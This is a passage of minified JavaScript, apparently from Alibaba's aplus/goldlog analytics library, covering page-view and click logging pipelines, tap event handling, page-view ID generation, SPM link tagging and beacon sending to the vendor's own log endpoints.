toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,o=this.options.context||{},a=o.what_to_hjlj_ut2.isSuccess,r=o.logger||function(){},i=!!o.is_single,s=o.where_to_sendlog_ut||{},u=o.what_to_hjlj_ut||{},c=u.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT;if(!a&&p&&"function"==typeof p.toUT2&&p.isAvailable)try{p.toUT2(c,function(){l.toutflag="toUT",n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(){e()},5e3)}catch(t){i&&r({msg:"warning: singleSendHjlj toUTName = toUT errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(26);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.what_to_hjlj_ut.isSuccess,a=t.what_to_hjlj_ut2.isSuccess,r=!!t.is_single;if(!r||!n&&!a){var i=t.logger||{},s=t.what_to_hjlj||{},u=t.where_to_hjlj||{},c=s.logdata||{},l=u.url||"";l||"function"!=typeof i||i({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var p=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==p){var g=goldlog.send(u.url,c,e.method||"GET");o.setGoldlogVal("req",g)}}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!c&&u){var a=location.href,l=u&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();l&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(52).nameStorage,i=n(4),s=n(51),u="https:"==location.protocol,c=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o()})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){
var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e,n){"use strict";function o(){var t=goldlog._$||{},e=t.meta_info||{},n=goldlog.getCdnPath(),o=n+"/sd/baxia-entry/index.js",i=function(){a.addScript(o,"","aplus-baxia")};r.onload(function(){try{var t=e["aplus-xplug"];"NONE"!==t&&i()}catch(t){}})}var a=n(31),r=n(79),i=n(83);e.run=function(){o()},e.init_watchGoldlogQueue=i.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(84),s=n(85),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(31),a=n(29),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(84),p=n(18),g=n(79),f=n(31),d=n(24),_=n(33),h=n(9),m=n(26),v=n(22),b=n(49),y=n(27),w=y.getInfo(),x=n(4),j=n(3),T=n(88),P=n(11),A=n(91),S=n(93),k=[],E=[],U=[],I=[],M="//g.alicdn.com",C="//g-assets.daily.taobao.net",N="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",V="//u.alicdn.com",G="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=M,n=[N,O,C,V,G],o=new RegExp(V);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=N);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[N,O,G].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return P.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){k.push(t)},afterSendPV:function(t){E.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?S.postData(t,e):S.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";j.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(k,function(e){return e(goldlog,t)===!1}))return!1;var o=n(94).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=x.recordTypes.pv),a.run(t,e,{fn_after_pv:E}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(95).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=x.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){U.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(U,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),T.run({recordType:x.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),T.run({ignore_chksum:!0,method:o,recordType:x.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM",a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),b.spaInit(goldlog,w,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(y.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=y.qGet();var a=m.setGoldlogVal("_$",o),r=A.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&b.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:y.appendMetaInfo,getMetaInfo:function(t){return y.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:A.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(26),r=n(33),i=n(24),s=n(89),u=n(90),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(12),r=n(23),i=n(24),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(12);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(92),c=n(33),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){var n;if("string"==typeof e)n=e;else{for(var o in e)["cna"].indexOf(o)===-1&&(e[o]=encodeURIComponent(e[o]));n=JSON.stringify(e)}return navigator.sendBeacon(t,n),t}},function(t,e,n){"use strict";var o=n(9),a=n(26),r=n(33),i=n(24),s=n(89),u=n(90),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_pv&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(26),r=n(33),i=n(24),s=n(89),u=n(90),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(97);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(84),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(41),a=n(33),r=n(51),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(99)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(49);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(33),a=n(100);t.exports=function(t){var e=n(101).AplusInit,r=new e;r.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),a(),"function"==typeof t&&t()})}},function(t,e,n){"use strict";function o(t){var e="";switch(!0){case r.isJSON(t):e="settled";break;case r.isString(t):e=t;break;case r.isNumber(t):e=t+"";break;default:e="settled"}return e}var a=n(26),r=n(9);t.exports=function(){try{var t=a.getGoldlogVal("hasSendMIC"),e=Math.floor(99*Math.random());if(t||1!==e)return;var n=goldlog&&goldlog._$?goldlog._$.meta_info:{},i="";for(var s in n)r.isEmpty(n[s])||(i=i+"&"+s+"="+o(n[s]));a.setGoldlogVal("hasSendMIC",!0),goldlog.record("/m.i.c","OTHER",i,"POST")}catch(t){}}},function(t,e,n){"use strict";var o=n(26),a=n(24),r=n(89),i=n(90),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(26),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use strict";var o=n(31),a=n(26),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(28),u=n(19),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var 